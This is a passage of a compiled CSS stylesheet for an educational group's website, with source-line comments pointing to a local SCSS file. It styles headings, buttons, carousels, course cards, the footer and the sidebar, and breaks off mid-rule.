  /* line 38, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  body {
    font-size: 14px;
  }
}

/* line 45, ../../wamp64/www/poornimagroup/public/scss/style.scss */
a {
  text-decoration: none;
  color: #bd9658;
}

/* line 48, ../../wamp64/www/poornimagroup/public/scss/style.scss */
a:hover {
  color: #a67f41;
}

/* line 54, ../../wamp64/www/poornimagroup/public/scss/style.scss */
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/* line 61, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.form-select:focus {
  outline: none;
  box-shadow: none;
}

/* line 67, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.link-clr {
  color: #ffffff;
}

/* line 70, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.link-clr:hover {
  color: #f6f6f6;
}

/* line 75, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.link {
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  font-size: 14px;
  color: #080808;
}

/* line 78, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.link:hover {
  color: #034EA2;
}

/* line 84, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.btn:focus {
  box-shadow: none;
  outline: none;
}

/* line 91, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.form-control:focus {
  outline: none;
  box-shadow: none;
}

/* line 97, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.card {
  border: none;
}

/* line 101, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.red-btn {
  background: #bd9658;
  border-radius: 5px;
  color: #ffffff;
}

/* line 106, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.red-btn:hover {
  background: #080808;
  color: #ffffff;
}

/* line 112, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.blue-btn {
  background: #034EA2;
  border-radius: 5px;
  color: #ffffff;
}

/* line 117, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.blue-btn:hover {
  background: #080808;
  color: #ffffff;
}

/* line 123, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.heading-h2 {
  font-family: "Open Sans", sans-serif;
  font-weight: bold;
  font-size: 36px;
  color: #080808;
}

@media (max-width: 575.98px) {
  /* line 127, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  .heading-h2 {
    font-size: 25px;
  }
}

/* line 133, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.heading-h3 {
  font-family: "Open Sans", sans-serif;
  font-weight: bold;
  font-size: 36px;
  color: #ffffff;
}

@media (max-width: 575.98px) {
  /* line 137, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  .heading-h3 {
    font-size: 25px;
  }
}

/* line 143, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.heading-h5 {
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  font-size: 20px;
  color: #080808;
  letter-spacing: 0.03em;
}

@media (max-width: 575.98px) {
  /* line 148, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  .heading-h5 {
    font-size: 17px;
  }
}

/* line 154, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.heading-h6 {
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  font-size: 18px;
  color: #080808;
  letter-spacing: 0.03em;
}

@media (max-width: 575.98px) {
  /* line 159, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  .heading-h6 {
    font-size: 14px;
  }
}

/* line 165, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.sub-heading {
  font-family: "Open Sans", sans-serif;
  font-weight: bold;
  font-size: 24px;
  color: #ffffff;
}

@media (max-width: 575.98px) {
  /* line 169, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  .sub-heading {
    font-size: 20px;
  }
}

/* line 175, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.red-text {
  font-family: "Playfair Display", serif;
  color: #bd9658;
}

/* line 180, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.gold-text {
  font-family: "Playfair Display", serif;
  color: #bd9658;
}

/* line 185, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.blue-text {
  font-family: "Playfair Display", serif;
  color: #034EA2;
}

/* line 190, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.white-text {
  color: #ffffff;
}

/* line 195, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.blue-box {
  background: #C9FFFC;
}

/* line 198, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.blue-box .card-title {
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  font-size: 30px;
  color: #022B2E;
}

@media (max-width: 575.98px) {
  /* line 202, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  .blue-box .card-title {
    font-size: 24px;
  }
}

/* line 209, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.red-box {
  background: #FED8D9;
}

/* line 212, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.red-box .card-title {
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  font-size: 30px;
  color: #bd9658;
}

@media (max-width: 575.98px) {
  /* line 216, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  .red-box .card-title {
    font-size: 24px;
  }
}

/* line 223, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.green-box {
  background: #C7FDC6;
}

/* line 226, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.green-box .card-title {
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  font-size: 30px;
  color: #1BCF17;
}

@media (max-width: 575.98px) {
  /* line 230, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  .green-box .card-title {
    font-size: 24px;
  }
}

/* line 237, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.purple-box {
  background: #CCCDFF;
}

/* line 240, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.purple-box .card-title {
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  font-size: 30px;
  color: #2E3192;
}

@media (max-width: 575.98px) {
  /* line 244, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  .purple-box .card-title {
    font-size: 24px;
  }
}

/* line 251, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.recru-head {
  font-family: "Open Sans", sans-serif;
  font-weight: 600;
  font-size: 20px;
  color: #bd9658;
}

@media (max-width: 575.98px) {
  /* line 255, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  .recru-head {
    font-size: 18px;
  }
}

/* line 261, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.faculty-head {
  font-family: "Open Sans", sans-serif;
  font-weight: 600;
  font-size: 20px;
  color: #034EA2;
}

@media (max-width: 575.98px) {
  /* line 265, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  .faculty-head {
    font-size: 18px;
  }
}

/* line 272, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.top-sep {
  position: relative;
}

/* line 275, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.top-sep::after {
  content: url("../webicon/top-sep.svg");
  position: absolute;
  top: -4px;
  right: 0;
}

/* line 284, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.top .top-text {
  font-family: "Poppins", sans-serif;
  font-weight: 300;
  font-size: 12px;
  color: #080808;
}

/* line 293, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.sub-menu .navbar .navbar-nav .nav-link {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  font-size: 14px;
  color: #080808;
}

/* line 296, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.sub-menu .navbar .navbar-nav .nav-link:hover {
  color: #bd9658;
}

/* line 304, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.sub-menu svg {
  fill: #080808;
}

/* line 307, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.sub-menu svg:hover {
  fill: #034EA2;
}

/* line 313, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.menu {
  background: #034EA2;
}

/* line 318, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.menu .navbar .navbar-nav .nav-link {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  font-size: 16px;
  color: #ffffff;
}

/* line 321, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.menu .navbar .navbar-nav .nav-link:hover {
  color: #bd9658;
}

/* line 328, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.menu .navbar .menu-btn {
  background: #bd9658;
}

/* line 331, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.menu .navbar .menu-btn:hover {
  background: #080808;
}

/* line 338, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.glance {
  background: #f6f6f6;
}

/* line 341, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.glance .fact-base {
  background: #FFFFFF;
  border-radius: 15px;
  min-height: 200px;
}

@media (max-width: 575.98px) {
  /* line 347, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.glance .fact-base {
    min-height: 157px;
  }
}

/* line 352, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.glance .fact-base img {
  width: 80px;
  height: 80px;
}

/* line 358, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.glance .owl-carousel .owl-nav {
  position: absolute;
  top: -36px;
  right: -1px;
}

/* line 363, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.glance .owl-carousel .owl-nav button.owl-next, section.glance .owl-carousel .owl-nav button.owl-prev {
  margin: 0 5px;
}

/* line 377, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.glance .owl-carousel .owl-item img {
  width: auto;
  display: inline;
}

/* line 386, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.about .abt-base {
  background: #FFFFFF;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.15);
  border-radius: 5px;
}

/* line 393, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.our-institutes {
  background: #f6f6f6;
}

/* line 396, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.our-institutes .institute-card {
  border-radius: 10px 10px;
  transition: 0.4s;
}

/* line 400, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.our-institutes .institute-card:hover {
  transform: translateY(-10px);
  box-shadow: 0px 0px 20px rgba(3, 78, 162, 0.15);
  -webkit-transform: translateY(-10px);
}

/* line 406, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.our-institutes .institute-card .card-text {
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  font-size: 20px;
  color: #ffffff;
  letter-spacing: 0.03em;
}

@media (max-width: 575.98px) {
  /* line 411, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.our-institutes .institute-card .card-text {
    font-size: 18px;
  }
}

/* line 417, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.our-institutes .institute-card .title {
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  font-size: 26px;
  color: #ffffff;
  letter-spacing: 0.03em;
}

@media (max-width: 575.98px) {
  /* line 422, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.our-institutes .institute-card .title {
    font-size: 20px;
  }
}

/* line 429, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.our-institutes .blue-card-body {
  background: #034EA2;
  border-radius: 0px 0px 10px 10px;
}

/* line 434, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.our-institutes .red-card-body {
  background: #bd9658;
  border-radius: 0px 0px 10px 10px;
}

/* line 439, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.our-institutes .isnt-card {
  background: #FFFFFF;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.15);
  border-radius: 10px;
}

/* line 444, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.our-institutes .isnt-card .card-title {
  font-family: "Open Sans", sans-serif;
  font-weight: bold;
  font-size: 36px;
  color: #034EA2;
}

@media (max-width: 575.98px) {
  /* line 448, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.our-institutes .isnt-card .card-title {
    font-size: 25px;
  }
}

/* line 454, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.our-institutes .isnt-card .isnt-h2 {
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  font-size: 24px;
  color: #034EA2;
}

/* line 457, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.our-institutes .isnt-card .isnt-h2:hover {
  color: #bd9658;
}

@media (max-width: 575.98px) {
  /* line 462, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.our-institutes .isnt-card .isnt-h2 {
    font-size: 20px;
  }
}

/* line 471, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.recruiters .recru-base {
  background: #FFFFFF;
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
}

/* line 478, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.faculty {
  background: #f6f6f6;
}

/* line 481, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.faculty .faculty-card {
  background: #FFFFFF;
  border-radius: 5px;
}

/* line 485, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.faculty .faculty-card .card-title {
  font-family: "Open Sans", sans-serif;
  font-weight: 600;
  font-size: 22px;
  color: #034EA2;
}

@media (max-width: 575.98px) {
  /* line 489, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.faculty .faculty-card .card-title {
    font-size: 18px;
  }
}

/* line 496, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.faculty .owl-carousel .owl-nav button.owl-next {
  position: absolute;
  top: -127px;
  right: -1px;
}

@media (max-width: 575.98px) {
  /* line 502, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.faculty .owl-carousel .owl-nav button.owl-next {
    top: 181px;
    right: 130px;
  }
}

/* line 509, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.faculty .owl-carousel .owl-nav button.owl-prev {
  position: absolute;
  top: -127px;
  right: 58px;
}

@media (max-width: 575.98px) {
  /* line 515, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.faculty .owl-carousel .owl-nav button.owl-prev {
    top: 180px;
    right: 178px;
  }
}

/* line 522, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.faculty .owl-carousel .owl-item img {
  width: auto;
  display: inline;
}

/* line 529, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.testimonial {
  background-image: url("../img/testimonial-bg.png");
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

/* line 535, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.testimonial .testimonial-card {
  background: none;
}

/* line 538, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.testimonial .testimonial-card .card-title {
  font-family: "Open Sans", sans-serif;
  font-weight: bold;
  font-size: 24px;
  color: #ffffff;
}

@media (max-width: 575.98px) {
  /* line 542, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.testimonial .testimonial-card .card-title {
    font-size: 20px;
  }
}

/* line 548, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.testimonial .testimonial-card .card-text {
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  font-size: 18px;
  color: #ffffff;
  letter-spacing: 0.05em;
}

@media (max-width: 575.98px) {
  /* line 553, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.testimonial .testimonial-card .card-text {
    font-size: 16px;
  }
}

/* line 559, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.testimonial .testimonial-card .test-img {
  width: 150px;
  height: 150px;
}

/* line 565, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.testimonial .owl-carousel .owl-item img {
  display: inline;
}

/* line 569, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.testimonial .owl-carousel .owl-nav button.owl-next {
  position: absolute;
  top: 220px;
  right: -43px;
}

@media (max-width: 575.98px) {
  /* line 575, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.testimonial .owl-carousel .owl-nav button.owl-next {
    display: none;
  }
}

/* line 581, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.testimonial .owl-carousel .owl-nav button.owl-prev {
  position: absolute;
  top: 220px;
  left: -43px;
}

@media (max-width: 575.98px) {
  /* line 587, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.testimonial .owl-carousel .owl-nav button.owl-prev {
    display: none;
  }
}

/* line 594, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.footer-menu {
  background: #f6f6f6;
}

/* line 597, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.footer-menu .f-txt {
  color: #080808;
  font-size: 15px;
}

/* line 600, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.footer-menu .f-txt:hover {
  color: #034EA2;
}

/* line 606, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.footer {
  background: #1A1B20;
}

/* line 609, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.footer .f-text {
  color: #ffffff;
}

/* line 612, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.footer .f-text:hover {
  color: #bd9658;
}

/* line 617, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.footer .form-control {
  color: #ffffff;
  background-color: #52555F;
  border: none;
}

/* line 623, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.footer .form-control::placeholder {
  color: #ffffff;
}

/* line 627, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.footer svg {
  fill: #ffffff;
}

/* line 630, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.footer svg:hover {
  fill: #bd9658;
}

/* line 637, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.mobile-btn .fixbtn {
  background: #034EA2;
  color: #ffffff;
  position: fixed;
  bottom: 0;
  left: 0;
  text-decoration: none;
  text-align: center;
  z-index: 99;
}

/* line 648, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.mobile-btn .whtfixbtn {
  position: fixed;
  bottom: 0;
  background-color: #53CB58;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  z-index: 99;
}

/* line 659, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.green-campus {
  background: #034EA2;
}

/* line 662, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.green-campus .campus-sep {
  position: relative;
}

/* line 665, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.green-campus .campus-sep:before {
  content: url("../img/campus-sep.png");
  position: absolute;
  top: -10px;
  left: 242px;
}

@media (max-width: 575.98px) {
  /* line 672, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.green-campus .campus-sep:before {
    content: " ";
  }
}

/* line 680, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.resources {
  background: #f6f6f6;
}

/* line 683, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.resources a:hover {
  text-decoration: none;
}

/* line 687, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.resources .feature-card {
  height: 271px;
  overflow: hidden;
  position: relative;
  background: linear-gradient(0deg, #FFFFFF 0%, rgba(255, 255, 255, 0) 179.59%), #C4C4C4;
  border-radius: 10px 10px 15px 15px;
}

@media (max-width: 575.98px) {
  /* line 696, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.resources .feature-card {
    height: 157px;
  }
}

/* line 702, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.resources .feature-card-deatails {
  position: absolute;
  bottom: -228px;
  left: 0;
  width: 100%;
  padding: 25px;
  background: rgba(255, 255, 255, 0.6);
  transition: 0.3s ease-in-out;
  font-size: 15px;
  color: #080808;
}

/* line 714, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.resources .feature-card-tilte {
  position: absolute;
  left: 0;
  text-align: center;
  bottom: 0;
  width: 100%;
  text-transform: uppercase;
  transition: 0.3s ease-in-out;
  padding: 20px;
  background: #fff;
}

@media (max-width: 575.98px) {
  /* line 726, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.resources .feature-card-tilte {
    padding: 12px;
  }
}

/* line 732, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.resources .feature-card-tilte h3 {
  font-size: 22px;
  color: #080808;
}

@media (max-width: 575.98px) {
  /* line 737, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.resources .feature-card-tilte h3 {
    font-size: 16px;
  }
}

/* line 743, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.resources .feature-card:hover .feature-card-tilte {
  bottom: -67px;
}

/* line 747, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.resources .feature-card-deatails h4 {
  font-size: 20px;
  color: #034EA2;
  text-transform: uppercase;
  font-weight: 700;
}

/* line 754, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.resources .feature-card:hover .feature-card-deatails {
  bottom: 0;
}

/* line 760, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec .course-sec-card {
  background: #C7FDC6;
  border-radius: 0px;
}

/* line 764, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec .course-sec-card .card-text {
  color: #064705;
}

@media (max-width: 575.98px) {
  /* line 768, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.course-sec .course-sec-card .card-text {
    font-size: 8px;
  }
}

@media (max-width: 575.98px) {
  /* line 776, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.course-sec .course-sec-card .icon-size {
    width: 35px;
  }
}

/* line 783, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec .course-sec-card2 {
  background: #CCCDFF;
  border-radius: 0px;
}

/* line 787, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec .course-sec-card2 .card-text {
  color: #022B2E;
}

@media (max-width: 575.98px) {
  /* line 791, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.course-sec .course-sec-card2 .card-text {
    font-size: 11px;
  }
}

/* line 798, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec .course-sec-card3 {
  background: url("/img/course-banner.jpg");
  background-size: cover;
  border-radius: 0px;
}

/* line 803, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec .course-sec-card3 .card-text {
  color: #ED1C24;
}

@media (max-width: 575.98px) {
  /* line 807, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.course-sec .course-sec-card3 .card-text {
    font-size: 11px;
  }
}

/* line 815, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec1 {
  background: #f6f6f6;
}

/* line 818, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec1 .overview-card {
  background: #FFFFFF;
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
  border-radius: 10px;
}

/* line 823, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec1 .overview-card span {
  color: #034EA2;
}

/* line 830, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec2 .nav-tabs {
  border-bottom: none;
}

@media (max-width: 575.98px) {
  /* line 834, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.course-sec2 .nav-tabs {
    flex-wrap: nowrap;
  }
}

/* line 840, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec2 .course-btn {
  overflow-x: auto;
  overflow-y: hidden;
  white-space: nowrap;
}

/* line 846, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec2 .nav-tabs .nav-link {
  box-shadow: 5px 0px 8px -2px rgba(0, 0, 0, 0.15);
  border-radius: 5px 5px 0px 0px;
  color: #080808;
}

/* line 853, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec2 .nav-tabs .nav-item.show .nav-link,
section.course-sec2 .nav-tabs .nav-link.active {
  background: #034EA2;
  border-radius: 5px 5px 0px 0px;
  color: #DCE2E8;
}

/* line 860, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec2 .tab-content {
  background: rgba(3, 78, 162, 0.4);
}

/* line 868, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec2 .branch-card .branch-img {
  margin-top: -68px;
}

@media (max-width: 575.98px) {
  /* line 872, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.course-sec2 .branch-card .branch-img {
    margin-top: -50px;
    height: 84px;
  }
}

@media (max-width: 575.98px) {
  /* line 881, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.course-sec2 .branch-card .card-title {
    font-size: 16px;
  }
}

/* line 889, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec3 {
  background: #f6f6f6;
}

/* line 892, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec3 .quick-fact-card {
  border: 1px solid #034EA2;
  box-sizing: border-box;
  border-radius: 5px;
}

/* line 898, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec3 .owl-carousel .owl-nav button.owl-next {
  position: absolute;
  top: 37px;
  right: -51px;
}

@media (max-width: 575.98px) {
  /* line 904, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.course-sec3 .owl-carousel .owl-nav button.owl-next {
    top: 100px;
    right: 2px;
  }
}

/* line 911, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec3 .owl-carousel .owl-nav button.owl-prev {
  position: absolute;
  top: 37px;
  left: -51px;
}

@media (max-width: 575.98px) {
  /* line 917, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.course-sec3 .owl-carousel .owl-nav button.owl-prev {
    top: 100px;
    left: 304px;
  }
}

/* line 924, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec3 .owl-carousel .owl-item img {
  width: auto;
  display: inline;
}

/* line 931, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec4 {
  background: #EAF4FF;
}

/* line 934, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec4 .head-card {
  background: none;
}

/* line 937, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec4 .head-card .card-title {
  font-family: "Open Sans", sans-serif;
  font-weight: bold;
  font-size: 26px;
  color: #080808;
}

@media (max-width: 575.98px) {
  /* line 941, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.course-sec4 .head-card .card-title {
    font-size: 18px;
  }
}

/* line 947, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec4 .head-card .head-txt {
  color: #52555F;
  font-weight: 600;
}

/* line 952, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec4 .head-card .quote-size {
  width: 75px;
}

/* line 957, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec4 .owl-carousel .owl-nav button.owl-next {
  position: absolute;
  bottom: 25px;
  right: -5px;
}

@media (max-width: 575.98px) {
  /* line 963, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.course-sec4 .owl-carousel .owl-nav button.owl-next {
    bottom: 5px;
  }
}

/* line 969, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec4 .owl-carousel .owl-nav button.owl-prev {
  position: absolute;
  right: 49px;
  bottom: 25px;
}

@media (max-width: 575.98px) {
  /* line 975, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.course-sec4 .owl-carousel .owl-nav button.owl-prev {
    bottom: 5px;
    right: 42px;
  }
}

/* line 982, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.course-sec4 .owl-carousel .owl-item img {
  width: auto;
  display: inline;
}

/* line 989, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.course-img {
  height: 310px;
  width: 100%;
  object-fit: cover;
}

/* line 995, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.sidebar-sec {
  background: #EAF4FF;
}

/* line 1000, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.sidebar-sec2 .sidenav {
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.15);
}

/* line 1003, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.sidebar-sec2 .sidenav .sidenav-head {
  background: #034EA2;
}

/* line 1007, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.sidebar-sec2 .sidenav .sidenav-link {
  background: #f6f6f6;
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  font-size: 16px;
  color: #080808;
  display: block;
  padding: 1rem 1rem;
  border-bottom: 1px solid #C4C4C4;
}

/* line 1014, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.sidebar-sec2 .sidenav .sidenav-link:hover {
  background: #EAF4FF;
  color: #034EA2;
}

/* line 1021, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.sidebar-sec2 .tab-base {
  border-radius: 10px;
  background: #f9f9f9;
}

/* line 1026, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.sidebar-sec2 .tab-base-txt {
  font-size: 18px;
  color: #080808;
  font-weight: 600;
}

/* line 1031, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.sidebar-sec2 .tab-base-txt:hover {
  color: #bd9658;
}

/* line 1039, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.sidebar-sec2 .accordion .accordion-item .accordion-header {
  border-bottom: 1px solid #000;
}

/* line 1042, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.sidebar-sec2 .accordion .accordion-item .accordion-header .accordion-button {
  font-family: "Open Sans", sans-serif;
  font-weight: 500;
  font-size: 21px;
  color: #080808;
  border-bottom: 0px;
  border-radius: 0;
  background: rgba(187, 147, 85, 0.8);
}

@media (max-width: 575.98px) {
  /* line 1049, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.sidebar-sec2 .accordion .accordion-item .accordion-header .accordion-button {
    font-size: 18px;
  }
}

/* line 1054, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.sidebar-sec2 .accordion .accordion-item .accordion-header .accordion-button:focus {
  outline: none;
  box-shadow: none;
}

/* line 1062, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.sidebar-sec2 .accordion-button:not(.collapsed)::after {
